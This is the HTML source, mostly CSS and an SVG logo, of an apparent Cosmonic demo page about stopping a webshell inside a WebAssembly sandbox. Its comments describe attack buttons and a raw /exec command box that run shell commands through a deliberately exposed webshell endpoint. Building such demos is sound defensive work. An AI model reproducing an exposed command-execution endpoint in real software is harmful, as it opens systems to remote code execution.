

==== cosmonic-app/export_wasi_http_incoming_handler/static/shell/index.html @ 6c7a55d3 "Webshell RCE sandbox demo: PersonFacts webshell in a Cosmonic sandbox /shell landing page with four " ====
<!doctype html>
<!--
  /shell: the webshell sandbox demo, served by the same component as the
  PersonFacts site. The red buttons call /run?mode=…, which fires each
  remote-shell technique through the webshell's own runCmd and attempts every
  building block from inside the component. The command box calls /exec
  directly, the raw webshell.
-->
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Cosmonic Sandbox — Stopping a Webshell (RCE)</title>
<link rel="icon" type="image/svg+xml" href="/favicon.svg">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@500;600;700;800&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet">
<style>
  :root{
    --bg:#090D18; --bg2:#0C1120; --panel:#111728; --card:#151D31; --card2:#121A2C;
    --line:#26324B; --line2:#2E3B57;
    --purple:#685BC7; --purple-lt:#8F84E6; --purple-dim:rgba(104,91,199,.16);
    --green:#00C389; --green-dim:rgba(0,195,137,.14); --green-line:rgba(0,195,137,.45);
    --red:#E07A58; --red-dim:rgba(224,122,88,.15); --red-line:rgba(224,122,88,.5);
    --amber:#F5B544;
    --ink:#EAEEF7; --muted:#93A0B8; --faint:#5C6880;
    --mono:'IBM Plex Mono',ui-monospace,SFMono-Regular,Menlo,monospace;
    --sans:'Plus Jakarta Sans',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;
  }
  *{box-sizing:border-box}
  html,body{margin:0}
  body{
    background:
      radial-gradient(900px 500px at 82% -8%, rgba(104,91,199,.22), transparent 60%),
      radial-gradient(700px 500px at 0% 0%, rgba(0,195,137,.08), transparent 55%),
      var(--bg);
    color:var(--ink); font-family:var(--sans); line-height:1.55;
    -webkit-font-smoothing:antialiased;
  }
  .wrap{max-width:1100px; margin:0 auto; padding:28px 20px 72px}
  a{color:var(--purple-lt); text-decoration:none} a:hover{text-decoration:underline}

  /* top bar */
  .top{display:flex; align-items:center; justify-content:space-between; gap:16px; margin-bottom:34px}
  .brand{display:flex; align-items:center; gap:11px; font-weight:800; letter-spacing:-.01em; font-size:19px; color:var(--ink)}
  .brand:hover{text-decoration:none; opacity:.9}
  .brand .mark{width:26px;height:26px;border-radius:8px;
    background:linear-gradient(135deg,var(--purple),#4b3fb0);
    display:grid;place-items:center;box-shadow:0 0 0 1px rgba(143,132,230,.5),0 8px 22px rgba(104,91,199,.4)}
  .brand .mark svg{width:15px;height:15px}
  .brand small{font-weight:600;color:var(--muted);font-size:12px;letter-spacing:.14em;text-transform:uppercase;margin-left:2px}
  .legend{display:flex;gap:14px;font-size:12.5px;color:var(--muted);align-items:center;flex-wrap:wrap}
  .legend b{font-weight:600}
  .dot{display:inline-block;width:9px;height:9px;border-radius:50%;margin-right:6px;vertical-align:1px}
  .dot.g{background:var(--green)} .dot.d{background:transparent;box-shadow:inset 0 0 0 1.5px var(--faint)} .dot.b{background:var(--red)}

  /* blog callout */
  .callout{display:flex;align-items:center;gap:15px;margin:0 0 28px;padding:15px 18px;border-radius:14px;
    border:1px solid var(--purple);background:linear-gradient(135deg,rgba(104,91,199,.2),rgba(104,91,199,.05));
    box-shadow:0 0 0 1px rgba(143,132,230,.22),0 20px 46px -30px rgba(104,91,199,.95);
    transition:border-color .15s ease, transform .05s ease}
  .callout:hover{text-decoration:none;border-color:var(--purple-lt);transform:translateY(-1px)}
  .callout .flag{flex:none;font-family:var(--mono);font-size:10.5px;font-weight:700;letter-spacing:.14em;text-transform:uppercase;
    color:#fff;background:linear-gradient(135deg,var(--purple),#4b3fb0);padding:6px 11px;border-radius:8px;
    box-shadow:0 8px 20px -10px rgba(104,91,199,.8)}
  .callout .ct{flex:1;min-width:0}
  .callout .ct .h{display:block;color:var(--ink);font-weight:800;font-size:15.5px;letter-spacing:-.01em}
  .callout .ct .d{display:block;color:var(--muted);font-size:13px;margin-top:3px}
  .callout .arr{flex:none;color:var(--purple-lt);font-weight:800;font-size:22px;line-height:1}
  @media(max-width:620px){.callout{gap:12px;padding:13px 15px}.callout .arr{display:none}}

  /* hero */
  .eyebrow{color:var(--purple-lt);font-weight:700;font-size:12.5px;letter-spacing:.16em;text-transform:uppercase;margin:0 0 10px}
  h1{font-size:clamp(28px,5vw,46px);line-height:1.04;letter-spacing:-.02em;margin:0 0 14px;font-weight:800}
  h1 .u{color:var(--purple-lt)}
  .lede{font-size:clamp(15px,2.1vw,18px);color:#C3CCDD;max-width:68ch;margin:0 0 6px}
  .lede b{color:var(--ink)}
  .brand .logo{height:28px;width:auto;display:block}
  .heroimg{display:block;margin:24px 0 2px;border:1px solid var(--line);border-radius:16px;overflow:hidden;box-shadow:0 26px 64px -32px rgba(0,0,0,.85)}
  .heroimg img{display:block;width:100%;height:auto}

  /* architecture */
  .arch{display:grid;grid-template-columns:200px 1fr;gap:18px;margin:30px 0 8px;align-items:stretch}
  @media(max-width:760px){.arch{grid-template-columns:1fr}}
  .you{border:1px dashed var(--line2);border-radius:16px;padding:18px;background:linear-gradient(180deg,var(--panel),var(--bg2));display:flex;flex-direction:column;gap:10px;justify-content:center}
  .you .av{width:46px;height:46px;border-radius:50%;background:radial-gradient(circle at 35% 30%,var(--amber),#c98a12);box-shadow:0 0 0 5px rgba(245,181,68,.14)}
  .you h3{margin:2px 0 0;font-size:18px}
  .you p{margin:0;color:var(--muted);font-size:13px}
  .you .ask{margin-top:4px;background:var(--amber);color:#2a1e00;font-weight:700;font-size:12.5px;border-radius:9px;padding:8px 11px;font-family:var(--mono)}

  .sandbox{border:1px dashed var(--purple);border-radius:18px;padding:14px;background:rgba(104,91,199,.05);position:relative}
  .sandbox > .sbtag{position:absolute;top:-10px;left:16px;background:var(--bg);color:var(--purple-lt);font-size:11px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;padding:0 8px}
  .cards{display:grid;grid-template-columns:1fr 1fr;gap:14px}
  @media(max-width:680px){.cards{grid-template-columns:1fr}}
  .card{border:1px solid var(--line);border-radius:14px;background:linear-gradient(180deg,var(--card),var(--card2));padding:15px 15px 13px;position:relative;box-shadow:0 1px 0 rgba(255,255,255,.02) inset,0 18px 40px -28px rgba(0,0,0,.8)}
  .card.ok{border-color:var(--green-line);box-shadow:0 0 0 1px var(--green-line),0 0 34px -10px rgba(0,195,137,.3)}
  .card .role{color:var(--muted);font-size:11px;font-weight:600;letter-spacing:.1em;text-transform:uppercase}
  .card h4{margin:3px 0 2px;font-size:17px;font-weight:700}
  .card .host{font-family:var(--mono);font-size:12px;color:var(--purple-lt)}
  .card .lock{position:absolute;right:12px;bottom:11px;color:var(--green);opacity:.8}
  .grants{margin-top:11px;display:flex;flex-direction:column;gap:6px}
  .g-row{display:flex;align-items:center;gap:8px;font-size:12.5px}
  .pill{font-family:var(--mono);font-size:11px;font-weight:600;padding:3px 8px;border-radius:7px;white-space:nowrap}
  .pill.g{color:#8ff0cd;background:var(--green-dim);box-shadow:inset 0 0 0 1px var(--green-line)}
  .pill.d{color:var(--faint);background:transparent;box-shadow:inset 0 0 0 1px var(--line)}
  .pill.b{color:#f3b79e;background:var(--red-dim);box-shadow:inset 0 0 0 1px var(--red-line)}
  .g-row .meta{color:var(--muted);font-family:var(--mono);font-size:11.5px}
  .deny{color:var(--faint);font-size:11.5px;font-family:var(--mono);margin-top:3px}

  /* try it */
  .try{margin:34px 0 0;border:1px solid var(--line);border-radius:18px;background:linear-gradient(180deg,var(--panel),var(--bg2));padding:22px}
  .try h2{margin:0 0 4px;font-size:21px;letter-spacing:-.01em}
  .try .sub{color:var(--muted);font-size:14px;margin:0 0 16px}
  .btns{display:flex;gap:12px;flex-wrap:wrap;align-items:center}
  .btn{appearance:none;border:0;cursor:pointer;font-family:var(--sans);font-weight:700;font-size:14.5px;border-radius:11px;padding:12px 18px;transition:transform .05s ease, box-shadow .2s ease}
  .btn:active{transform:translateY(1px)}
  .btn.primary{color:#fff;background:linear-gradient(135deg,var(--purple),#4b3fb0);box-shadow:0 10px 26px -10px rgba(104,91,199,.8)}
  /* attack buttons — red, because clicking one fires a real exploit at the sandbox */
  .btn.attack{color:#fff;background:linear-gradient(135deg,var(--red),#b24a30);box-shadow:0 10px 26px -10px rgba(224,122,88,.8)}
  .btn.attack.all{background:linear-gradient(135deg,#c2452b,#7f3020)}
  .btn.ghost{color:var(--ink);background:transparent;box-shadow:inset 0 0 0 1px var(--line2)}
  .dllinks{margin-top:12px;font-family:var(--mono);font-size:11.5px;color:var(--faint)}
  .dllinks a{color:var(--muted)}
  .btn[disabled]{opacity:.55;cursor:progress}
  .drop{margin-top:14px;border:1.5px dashed var(--line2);border-radius:12px;padding:14px;text-align:center;color:var(--muted);font-size:13px}
  .drop.hot{border-color:var(--purple);background:var(--purple-dim);color:var(--ink)}
  .flow{font-family:var(--mono);font-size:11.5px;color:var(--faint);margin-top:12px}
  .flow b{color:var(--muted);font-weight:600}

  /* result */
  #out{margin-top:18px;display:none}
  .verdict{border-radius:13px;padding:15px 16px;font-size:15px;display:flex;gap:12px;align-items:flex-start}
  .verdict.mit{background:var(--green-dim);box-shadow:inset 0 0 0 1px var(--green-line)}
  .verdict.vuln{background:var(--red-dim);box-shadow:inset 0 0 0 1px var(--red-line)}
  .verdict .ico{font-size:20px;line-height:1.3}
  .verdict b{font-weight:800}
  .stats{display:flex;gap:10px;flex-wrap:wrap;margin:14px 0 4px}
  .stat{flex:1;min-width:150px;border:1px solid var(--line);border-radius:11px;padding:11px 13px;background:var(--card2)}
  .stat .n{font-size:24px;font-weight:800;font-family:var(--mono)}
  .stat .k{font-size:11.5px;color:var(--muted);letter-spacing:.03em}
  .stat.good .n{color:var(--green)} .stat.bad .n{color:var(--red)}
  table{width:100%;border-collapse:collapse;margin-top:14px;font-size:12.5px}
  th,td{text-align:left;padding:8px 10px;border-bottom:1px solid var(--line)}
  th{color:var(--muted);font-weight:600;font-size:11px;letter-spacing:.05em;text-transform:uppercase}
  td{font-family:var(--mono);vertical-align:top}
  .tag{font-family:var(--mono);font-size:10.5px;font-weight:600;padding:2px 7px;border-radius:6px}
  .tag.red{color:#f3b79e;background:var(--red-dim);box-shadow:inset 0 0 0 1px var(--red-line)}
  .tag.grn{color:#8ff0cd;background:var(--green-dim);box-shadow:inset 0 0 0 1px var(--green-line)}
  .err{color:var(--red);font-family:var(--mono);font-size:13px}
  /* explainer table: which button fires which bug */
  .bugtable{margin:6px 0 4px}
  .bugtable td{font-family:var(--sans);vertical-align:top;color:var(--muted);font-size:13px}
  .bugtable td:nth-child(2){font-family:var(--mono);font-size:11.5px;color:var(--red-tint,#f3b79e);white-space:nowrap}
  /* phones: each row becomes a card — tag + vulnerability, description below */
  @media(max-width:620px){
    .bugtable,.bugtable tbody{display:block}
    .bugtable thead{display:none}
    .bugtable tr{display:grid;grid-template-columns:auto 1fr;align-items:center;gap:6px 10px;padding:12px 0;border-bottom:1px solid var(--line)}
    .bugtable td{padding:0;border:0}
    .bugtable td:nth-child(2){white-space:normal}
    .bugtable td:nth-child(3){grid-column:1/-1}
  }
  .bugtag{display:inline-block;font-family:var(--mono);font-size:11px;font-weight:700;padding:3px 9px;border-radius:7px;white-space:nowrap;color:#f3b79e;background:var(--red-dim);box-shadow:inset 0 0 0 1px var(--red-line)}
  .cloaknote{font-family:var(--mono);font-size:10.5px;color:#f3b79e;margin-top:3px}
  .landpath{font-family:var(--mono);font-size:11px;color:#8ff0cd;margin-left:6px;word-break:break-all}

  /* learn */
  .learn{margin:40px 0 0}
  .learn h2{font-size:21px;margin:0 0 4px}
  .learn p.sub{color:var(--muted);margin:0 0 18px;font-size:14px}
  .links{display:grid;grid-template-columns:1fr 1fr;gap:14px}
  @media(max-width:680px){.links{grid-template-columns:1fr}}
  .lk{display:block;border:1px solid var(--line);border-radius:13px;padding:15px 16px;background:var(--card2);transition:border-color .15s ease, transform .05s ease}
  .lk:hover{border-color:var(--purple);text-decoration:none;transform:translateY(-1px)}
  .lk .t{color:var(--ink);font-weight:700;font-size:15px;display:flex;align-items:center;gap:8px}
  .lk .t .arr{color:var(--purple-lt);font-weight:700}
  .lk .d{color:var(--muted);font-size:13px;margin-top:4px}
  .foot{margin-top:40px;padding-top:18px;border-top:1px solid var(--line);color:var(--faint);font-size:12.5px;display:flex;justify-content:space-between;gap:12px;flex-wrap:wrap}
  .foot code{font-family:var(--mono);color:var(--muted)}

  /* webshell additions */
  .eyebrow .ws{color:var(--red)}
  h1 .ws{color:var(--red)}
  .blocks{margin:34px 0 0}
  .blocks h2{font-size:21px;margin:0 0 4px;letter-spacing:-.01em}
  .blocks p.sub{color:var(--muted);margin:0 0 16px;font-size:14px;max-width:78ch}
  .triad{display:flex;gap:10px;flex-wrap:wrap;margin:0 0 16px}
  .triad span{font-family:var(--mono);font-size:12px;color:#f3b79e;background:var(--red-dim);box-shadow:inset 0 0 0 1px var(--red-line);border-radius:8px;padding:5px 10px}
  .tech{display:grid;grid-template-columns:repeat(3,1fr);gap:14px}
  @media(max-width:860px){.tech{grid-template-columns:1fr}}
  .tc{border:1px solid var(--line);border-radius:14px;background:linear-gradient(180deg,var(--card),var(--card2));padding:15px 16px;display:flex;flex-direction:column;gap:8px}
  .tc h3{margin:0;font-size:16px}
  .tc p{margin:0;color:var(--muted);font-size:13.5px}
  .tc code,.blocks code{font-family:var(--mono);font-size:12px;color:var(--ink)}
  .tc .sig{font-size:12.5px;color:var(--muted);border-left:2px solid var(--red-line);padding-left:10px}
  .tc .sig b{color:#f3b79e;font-weight:600}
  .tc .here{margin-top:auto;font-size:12.5px;color:#8ff0cd;border-left:2px solid var(--green-line);padding-left:10px}
  .tc .here b{font-weight:700}
  .cmdbox{margin-top:14px;display:flex;gap:10px;flex-wrap:wrap}
  .cmdbox input{flex:1;min-width:0;font-family:var(--mono);font-size:13.5px;color:var(--ink);background:var(--bg2);border:1px solid var(--line2);border-radius:11px;padding:11px 13px}
  .cmdbox input:focus{outline:none;border-color:var(--purple)}
  .cmdout{display:none;margin-top:10px;font-family:var(--mono);font-size:12.5px;background:#05070d;border:1px solid var(--line);border-radius:11px;padding:11px 13px;white-space:pre-wrap;word-break:break-word;color:#f3b79e}
  .cmdout .u{color:var(--faint);display:block;margin-bottom:4px;word-break:break-all}
  .techhdr{margin:18px 0 0;font-weight:700;font-size:14.5px;display:flex;align-items:baseline;gap:10px;flex-wrap:wrap}
  .techhdr code{font-family:var(--mono);font-size:11.5px;color:var(--faint);font-weight:400;overflow-wrap:anywhere}
  .steps td{font-family:var(--sans);font-size:13px;color:var(--muted)}
  .steps td{overflow-wrap:anywhere}
  .steps td.res{font-family:var(--mono);font-size:11.5px;color:#f3b79e}
  .steps td.res .why{font-family:var(--sans);font-size:12px;color:var(--muted);margin-top:4px}
  .steps td.res a{font-family:var(--sans);font-size:11.5px}
  /* phones: each step becomes a card */
  @media(max-width:620px){
    .steps,.steps tbody{display:block}
    .steps thead{display:none}
    .steps tr{display:grid;grid-template-columns:auto minmax(0,1fr) auto;align-items:center;gap:6px 10px;padding:12px 0;border-bottom:1px solid var(--line)}
    .steps td{padding:0;border:0}
    .steps td.res{grid-column:1/-1}
  }
</style>
</head>
<body>
<div class="wrap">

  <div class="top">
    <a class="brand" href="https://cosmonic.com/" target="_blank" rel="noopener" aria-label="Cosmonic — cosmonic.com">
      <svg class="logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 191.08 42.03"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path fill="#8FA0B8" d="M95.08,20a7.93,7.93,0,0,0-1.18-.33c-1-.2-2-.35-3-.57a8,8,0,0,1-1.79-.58,1.51,1.51,0,0,1-.42-2.43,2.47,2.47,0,0,1,.92-.64,4.86,4.86,0,0,1,3.54,0,2.2,2.2,0,0,1,1.49,1.85.17.17,0,0,1,0,.07.13.13,0,0,0,.12.11h0l2.62-.79a.43.43,0,0,0,.3-.51A4.29,4.29,0,0,0,96,13.61a7.76,7.76,0,0,0-7.42-.92,5.42,5.42,0,0,0-3.54,5.66,4,4,0,0,0,3,3.24c1.21.37,2.48.56,3.72.87a10.92,10.92,0,0,1,2.21.69,1.67,1.67,0,0,1,.3,2.82,2.9,2.9,0,0,1-1,.56,5,5,0,0,1-3.13.08,2.7,2.7,0,0,1-2.07-1.95c0-.07-.07-.21-.07-.21a.11.11,0,0,0-.11-.11h0l-2.71.81a.43.43,0,0,0-.29.53,4.93,4.93,0,0,0,2.33,3.05,8.76,8.76,0,0,0,7.85.43,4.86,4.86,0,0,0,3.12-3.58A4.74,4.74,0,0,0,95.08,20Z"/><path fill="#8FA0B8" d="M123.89,13.51A6.44,6.44,0,0,0,115,14.59l-.41.51c-2-3.61-7.25-4-10.4-.44-.21-.72-.41-1.41-.59-2.07h-2.4V29.43h3.43v-.64c0-2.82,0-5.64,0-8.46a5.15,5.15,0,0,1,1.78-4.25A3.22,3.22,0,0,1,111.73,18a10.28,10.28,0,0,1,.17,1.91c0,2.95,0,5.9,0,8.85v.66h3.39c0-1,0-2,0-2.94,0-2.35,0-4.69.07-7a4.43,4.43,0,0,1,1.27-3,3.48,3.48,0,0,1,3.67-1,3,3,0,0,1,2.13,2.62,9.88,9.88,0,0,1,.16,1.8c0,3,0,5.94,0,8.9v.66H126a2,2,0,0,0,0-.29c0-3.68,0-7.37,0-11A5.91,5.91,0,0,0,123.89,13.51Z"/><path fill="#8FA0B8" d="M74.29,12.13A8.75,8.75,0,0,0,65.22,21a9.08,9.08,0,0,0,18.15,0A8.77,8.77,0,0,0,74.29,12.13ZM74.2,26.57a5.36,5.36,0,0,1-5.43-5.63,5.52,5.52,0,1,1,11,.14A5.33,5.33,0,0,1,74.2,26.57Z"/><path fill="#8FA0B8" d="M137.56,12.13A8.74,8.74,0,0,0,128.45,21a9.08,9.08,0,0,0,18.15.08A8.77,8.77,0,0,0,137.56,12.13Zm-.05,14.44A5.36,5.36,0,0,1,132,21a5.52,5.52,0,1,1,11,0A5.33,5.33,0,0,1,137.51,26.57Z"/><path fill="#8FA0B8" d="M162.65,14.53a6.61,6.61,0,0,0-7-2.13,7,7,0,0,0-3.87,2.49c-.25-.81-.47-1.56-.7-2.31h-2.38V29.43h3.46v-.69c0-2.9,0-5.79,0-8.69a4.57,4.57,0,0,1,3.92-4.71,3.57,3.57,0,0,1,4.32,2.95,9.36,9.36,0,0,1,.16,1.91c0,2.87,0,5.75,0,8.63v.59h3.46a1.08,1.08,0,0,0,0-.19c0-3.52,0-7,0-10.55A7,7,0,0,0,162.65,14.53Z"/><path fill="#8FA0B8" d="M59.23,23.78A4.9,4.9,0,0,1,57,26a5.36,5.36,0,0,1-6.71-1.55A5.88,5.88,0,0,1,50.76,17a5.45,5.45,0,0,1,8.52,1.13c.1.17.27.42.42.43,1.06,0,2.12,0,3.18,0-.2-3.41-4.28-6.49-8.48-6.46a8.7,8.7,0,0,0-8.77,8.57,8.68,8.68,0,0,0,8.31,9.17,8.35,8.35,0,0,0,9-6.55c-1,0-1.95,0-2.9,0A.74.74,0,0,0,59.23,23.78Z"/><path fill="#8FA0B8" d="M188.16,23.31a.7.7,0,0,0-.76.44A4.92,4.92,0,0,1,185.19,26a5.35,5.35,0,0,1-6.78-1.6A5.86,5.86,0,0,1,179,17a5.46,5.46,0,0,1,8.48,1.19c.1.17.28.41.43.42,1.05,0,2.11,0,3.18,0a8.23,8.23,0,0,0-8.93-6.43,8.66,8.66,0,0,0-8.34,9.07,8.72,8.72,0,0,0,8.68,8.66c4.19.12,8.33-3,8.61-6.57C190.1,23.32,189.13,23.33,188.16,23.31Z"/><path fill="#8FA0B8" d="M167.74,29.42h3.43V12.57h-3.43Z"/><path fill="#8FA0B8" d="M171.17,7.05h-3.42v3.42h3.42Z"/><path fill="#8F84E6" 